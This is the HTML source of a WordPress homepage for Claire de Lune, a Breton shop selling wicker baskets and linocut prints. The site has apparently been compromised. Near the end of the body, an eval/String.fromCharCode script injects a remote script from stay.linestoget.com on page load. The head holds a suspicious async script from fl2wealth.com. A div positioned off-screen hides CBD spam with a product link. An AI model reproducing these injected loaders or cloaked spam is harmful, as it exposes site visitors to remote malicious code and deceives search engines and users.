.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_woocommerce_style-css'  href='https://clairedelune.bzh/wp-content/themes/hestia/assets/css/woocommerce.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_woocommerce_style-inline-css' type='text/css'>

		.woocommerce-cart .shop_table .actions .coupon .input-text:focus,
		.woocommerce-checkout #customer_details .input-text:focus, .woocommerce-checkout #customer_details select:focus,
		.woocommerce-checkout #order_review .input-text:focus,
		.woocommerce-checkout #order_review select:focus,
		.woocommerce-checkout .woocommerce-form .input-text:focus,
		.woocommerce-checkout .woocommerce-form select:focus,
		.woocommerce div.product form.cart .variations select:focus,
		.woocommerce .woocommerce-ordering select:focus {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}

		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
			color:#ab945e;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a:hover {
			border-color:#ab945e
		}
		
		.woocommerce div.product form.cart .reset_variations:after{
			background-color:#ab945e
		}
		
		.added_to_cart.wc-forward:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.added_to_cart.wc-forward,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce ul.products li.product .onsale,
		.woocommerce span.onsale,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit.alt.disabled,
		.woocommerce #respond input#submit.alt.disabled:hover,
		.woocommerce #respond input#submit.alt:disabled,
		.woocommerce #respond input#submit.alt:disabled:hover,
		.woocommerce #respond input#submit.alt:disabled[disabled],
		.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
		.woocommerce a.button.alt.disabled,
		.woocommerce a.button.alt.disabled:hover,
		.woocommerce a.button.alt:disabled,
		.woocommerce a.button.alt:disabled:hover,
		.woocommerce a.button.alt:disabled[disabled],
		.woocommerce a.button.alt:disabled[disabled]:hover,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button.alt:disabled,
		.woocommerce button.button.alt:disabled:hover,
		.woocommerce button.button.alt:disabled[disabled],
		.woocommerce button.button.alt:disabled[disabled]:hover,
		.woocommerce input.button.alt.disabled,
		.woocommerce input.button.alt.disabled:hover,
		.woocommerce input.button.alt:disabled,
		.woocommerce input.button.alt:disabled:hover,
		.woocommerce input.button.alt:disabled[disabled],
		.woocommerce input.button.alt:disabled[disabled]:hover,
		.woocommerce-button,
		.woocommerce-Button,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		div[id^=woocommerce_product_tag_cloud].widget a,
		div[id^=woocommerce_widget_cart].widget .buttons .button,
		div.woocommerce table.my_account_orders .button {
		    background-color: #ab945e;
		}
		
		.added_to_cart.wc-forward,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,
		.woocommerce-button,
		.woocommerce-Button,
		div.woocommerce table.my_account_orders .button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(171,148,94,0.14),0 3px 1px -2px rgba(171,148,94,0.2),0 1px 5px 0 rgba(171,148,94,0.12);
		    box-shadow: 0 2px 2px 0 rgba(171,148,94,0.14),0 3px 1px -2px rgba(171,148,94,0.2),0 1px 5px 0 rgba(171,148,94,0.12);
		}
		
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.added_to_cart.wc-forward:hover,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce a.button.wc-backward:hover,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		div.woocommerce table.my_account_orders .button:hover {
			-webkit-box-shadow: 0 14px 26px -12px rgba(171,148,94,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(171,148,94,0.2);
		    box-shadow: 0 14px 26px -12px rgba(171,148,94,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(171,148,94,0.2);
			color: #fff;
		}
		
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle {
			border-color: #ab945e;
		}
		
</style>
<script type='text/javascript' src='https://clairedelune.bzh/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://clairedelune.bzh/wp-json/" /><link rel="alternate" type="application/json" href="https://clairedelune.bzh/wp-json/wp/v2/pages/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clairedelune.bzh/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clairedelune.bzh/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://clairedelune.bzh/' />
<link rel="alternate" type="application/json+oembed" href="https://clairedelune.bzh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclairedelune.bzh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clairedelune.bzh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclairedelune.bzh%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.7" />
<script async src="https://people.fl2wealth.com/qb3s/7CgeywvjeL9pl7hqmFr7RDqveHH0iMVSG23GGnKKKSnyHgqgGVeQQItfMYZ"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
				<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home page-template page-template-elementor_header_footer page page-id-66 custom-background theme-hestia woocommerce-no-js blog-post header-layout-default elementor-default elementor-template-full-width elementor-kit-4">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://clairedelune.bzh/"
						title="CLAIRE DE LUNE">
					<p>CLAIRE DE LUNE</p></a>
			</div>
								</div>
					</div>
					</nav>
				</header>
<p><img width="1229" height="834" src="https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png" alt="" loading="lazy" srcset="https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png 1229w, https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune-300x204.png 300w, https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune-1024x695.png 1024w, https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune-768x521.png 768w, https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune-600x407.png 600w" sizes="(max-width: 1229px) 100vw, 1229px"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/2021/02/LOGO-Linogravure.jpg" title="LOGO-Linogravure" alt="LOGO-Linogravure"><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/" role="button"><br />
Petit bois tressés<br />
</a></p>
<p>Découvrez les « Petits bois tressés »,<br />
des paniers&nbsp;et des décorations éco-responsables&nbsp;du Pays de Dinan, au coeur de la Bretagne.&nbsp;Ces objets durables qui traversent les générations nous servent<br />
au quotidien, pour&nbsp;la cueillette&nbsp;de fruits<br />
ou de fleurs du jardin…</p>
<p>Les « Petits papiers » sont réalisés en linogravure,<br />
ce sont des dessins originaux gravés dans une matière spécifique « le linoléum ».<br />
Chaque plaque d&rsquo;illustration est ensuite imprimée à un tirage limité sur des « Petits papiers » de création…</p>
<p><a href="https://clairedelune.bzh/les-petits-papiers-encres/" role="button"><br />
Petits papiers encrés<br />
</a><br />
<img width="512" height="512" src="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2.png" alt="" loading="lazy" srcset="https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2.png 512w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-300x300.png 300w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-150x150.png 150w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-270x270.png 270w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-192x192.png 192w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-180x180.png 180w, https://clairedelune.bzh/wp-content/uploads/2021/02/cropped-LOGOClairedeLune-copie-2-2-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px"><br />
<a href="https://cjambon.elab-formations.com/index.php/a-propos/"><br />
<img width="709" height="1260" src="https://clairedelune.bzh/wp-content/uploads/2021/02/Portrait-cleiredelunes.jpg" alt="PortraitClairedelunes" loading="lazy" srcset="https://clairedelune.bzh/wp-content/uploads/2021/02/Portrait-cleiredelunes.jpg 709w, https://clairedelune.bzh/wp-content/uploads/2021/02/Portrait-cleiredelunes-600x1066.jpg 600w, https://clairedelune.bzh/wp-content/uploads/2021/02/Portrait-cleiredelunes-169x300.jpg 169w, https://clairedelune.bzh/wp-content/uploads/2021/02/Portrait-cleiredelunes-576x1024.jpg 576w" sizes="(max-width: 709px) 100vw, 709px"> </a></p>
<p style="font-family: 'Roboto Slab', sans-serif; text-align: start;">Pourquoi l&rsquo;osier ? Pourquoi le papier ?</p>
<p style="font-size: 17px; font-family: 'Roboto Slab', sans-serif;">Tous ces objets durables et éco-responsables sont des créations originales.&nbsp;En plein coeur de la Bretagne et au fil des inspirations végétales et maritimes… j&rsquo;utilise le bois et le papier pour réaliser des pièces uniques, utiles et décoratives.</p>
<p><a href="https://clairedelune.bzh/a-propos/" role="button"><br />
A propos …<br />
</a></p>
<h2>Les petits bois tressés</h2>
<p><a href="https://clairedelune.bzh/les-petits-bois-tresses/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/PETIT-PANIER-SAC-A-MAIN-1-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.png" title="PETIT PANIER SAC À MAIN" alt="PETIT PANIER SAC À MAIN"> </a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/#lespratiques" role="button"><br />
Les pratiques<br />
</a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/AMB-CACHE-VASE-FLEURS-ROUDOUDOU-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.jpg" title="AMB CACHE VASE FLEURS-ROUDOUDOU" alt="AMB CACHE VASE FLEURS-ROUDOUDOU"> </a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/#decos" role="button"><br />
Les déco&rsquo;<br />
</a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/LES-MARINS-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.jpg" title="LES MARINS" alt="LES MARINS"> </a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/#lesmarins" role="button"><br />
Les marins<br />
</a></p>
<h2>Les petits papiers encrés</h2>
<p><a href="https://clairedelune.bzh/les-petits-papiers-encres/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/LES-MARINS-LINO-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.jpg" title="LES MARINS LINO" alt="LES MARINS LINO"> </a><br />
<a href="https://clairedelune.bzh/les-petits-bois-tresses/" role="button"><br />
Les marins<br />
</a><br />
<a href="https://clairedelune.bzh/les-petits-papiers-encres/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/LES-VEGTAUX-BRONZE-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.jpg" title="LES VEGTAUX BRONZE" alt="LES VEGTAUX BRONZE"> </a><br />
<a href="https://clairedelune.bzh/les-petits-papiers-encres/#lesvegetaux" role="button"><br />
Les végétaux<br />
</a><br />
<a href="https://clairedelune.bzh/les-petits-papiers-encres/"><br />
<img src="https://clairedelune.bzh/wp-content/uploads/elementor/thumbs/PECH-EUR-BRONZE-pkdc5jik29iux5f8xkxfs3dvnc0wqkvdl5x9d7z0js.jpg" title="PECH-EUR BRONZE" alt="PECH-EUR BRONZE"> </a><br />
<a href="https://clairedelune.bzh/les-petits-papiers-encres/#inspirations" role="button"><br />
Les inspirations<br />
</a></p>
<h3>Formulaire</h3>
<p>N&rsquo;hésitez pas à me contacter pour un renseignement ou pour échanger 😉<br />
Claire de Lune &#8211;&nbsp;Petits bois tressés &amp;&nbsp;Petits papiers encrés</p>
<div style="position: absolute; left: -81023px;">
<h2>When looking forward, how do you anticipate CBD will affect the cannabis market?</h2>
<p>CBD is quickly becoming one of the most popular cannabinoids on the market. And for good reason – it has a wide variety of potential therapeutic benefits without any psychoactive effects. As cannabis becomes more legalized and accepted, we anticipate that CBD <a href="https://purekana.com/products/purekana-premium-hhc-gummies/" target="_blank" rel="noopener">https://purekana.com/products/purekana-premium-hhc-gummies/</a> will continue to grow in popularity. In fact, we believe that CBD will eventually become the predominant cannabinoid in the cannabis market. This shift would not only benefit consumers, but also producers and retailers as well.</p>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
					<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-34"><a href="https://clairedelune.bzh/a-propos/">A propos …</a></li>
<li class="page_item page-item-66 current_page_item"><a href="https://clairedelune.bzh/" aria-current="page">Accueil</a></li>
<li class="page_item page-item-40"><a href="https://clairedelune.bzh/ateliers-collectifs-lino-gravure-vannerie/">Ateliers</a></li>
<li class="page_item page-item-1034"><a href="https://clairedelune.bzh/boutique/">Boutique</a></li>
<li class="page_item page-item-48"><a href="https://clairedelune.bzh/conditions-generales/">Conditions générales</a></li>
<li class="page_item page-item-43"><a href="https://clairedelune.bzh/contact/">Contact</a></li>
<li class="page_item page-item-27"><a href="https://clairedelune.bzh/galerie-mises-en-scene/">Galerie</a></li>
<li class="page_item page-item-57"><a href="https://clairedelune.bzh/les-petits-bois-tresses/">Les petits bois tressés</a></li>
<li class="page_item page-item-59"><a href="https://clairedelune.bzh/les-petits-papiers-encres/">Les petits papiers encrés</a></li>
<li class="page_item page-item-46"><a href="https://clairedelune.bzh/mentions-legales/">Mentions légales</a></li>
<li class="page_item page-item-1037"><a href="https://clairedelune.bzh/mon-compte/">Mon compte</a></li>
<li class="page_item page-item-1035"><a href="https://clairedelune.bzh/panier/">Panier</a></li>
<li class="page_item page-item-1036"><a href="https://clairedelune.bzh/commander/">Validation de la commande</a></li>
</ul>
					<div class="copyright pull-right">
				Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/clairedelune.bzh\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
